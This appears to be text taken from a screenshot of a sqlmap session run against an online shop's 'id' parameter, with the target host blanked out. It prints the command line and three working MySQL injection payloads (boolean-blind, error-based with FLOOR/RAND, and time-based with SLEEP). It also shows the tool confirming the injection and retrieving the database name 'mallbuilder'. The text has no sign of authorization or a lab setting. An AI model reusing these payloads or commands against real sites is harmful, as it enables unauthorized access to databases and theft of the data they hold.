 C:\Python27\sqlmap>sqlmap.py -u "http:// //?m=product&s=detail&id=
457" --current-db
{1.0.7.15#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:06:48
[07:06:48] [INFO] resuming back-end DBMS 'mysql'
[07:06:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: m=product&s=detail&id=457 OR NOT 1698=1698#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: m=product&s=detail&id=457 AND (SELECT 1727 FROM(SELECT COUNT(*),CON
CAT(0x716b707071,(SELECT (ELT(1727=1727,1))),0x71717a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: m=product&s=detail&id=457 AND SLEEP(5)
---
[07:06:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[07:06:48] [INFO] fetching current database
[07:06:48] [INFO] resumed: mallbuilder
current database:    'mallbuilder'